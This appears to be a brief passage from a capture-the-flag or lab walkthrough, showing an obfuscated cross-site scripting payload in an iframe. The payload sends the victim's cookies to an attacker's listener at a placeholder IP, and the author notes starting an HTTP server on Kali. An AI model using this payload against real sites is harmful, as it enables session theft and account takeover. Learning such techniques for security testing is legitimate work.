 <iframe src="javascript:location.href='ht'+'tp://MY_MACHINE_IP:8000/?c='+document['coo'+'kie']"/> I started http server on my kali: